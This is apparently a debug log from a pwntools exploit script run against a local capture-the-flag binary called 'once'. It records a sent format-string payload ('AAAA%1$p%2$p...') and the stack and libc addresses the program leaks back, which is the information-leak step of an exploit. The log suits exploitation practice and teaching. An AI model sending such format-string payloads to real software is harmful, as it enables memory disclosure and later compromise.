 trick@ubuntu ~/Desktop/once python test.py
[+] Opening connection to 127.0.0.1 on port 12345: Done
[DEBUG] PLT 0x21020 realloc
[DEBUG] PLT 0x21060 __tls_get_addr
[DEBUG] PLT 0x210a0 memalign
[DEBUG] PLT 0x210b0 _dl_exception_create
[DEBUG] PLT 0x210f0 __tunable_get_val
[DEBUG] PLT 0x211a0 _dl_find_dso_for_object
[DEBUG] PLT 0x211e0 calloc
[DEBUG] PLT 0x212c0 malloc
[DEBUG] PLT 0x212c8 free
[DEBUG] PLT 0x1030 puts
[DEBUG] PLT 0x1040 setbuf
[DEBUG] PLT 0x1050 printf
[DEBUG] PLT 0x1060 read
[DEBUG] Received 0xa bytes:
'only once.'
[DEBUG] Received 0x1 bytes:
'\n'
[DEBUG] Received 0x11 bytes:
'It is your turn: '
[DEBUG] Sent 0x26 bytes:
'AAAA%1$p%2$p%3$p%4$p%5$p%6$p%13$p%14$p'
[DEBUG] Received 0x59 bytes:
'AAAA0x7ffe48ce01700x300x7f03809153200x7f0380df27000x110x70243125414141410x7f038083e8400x1'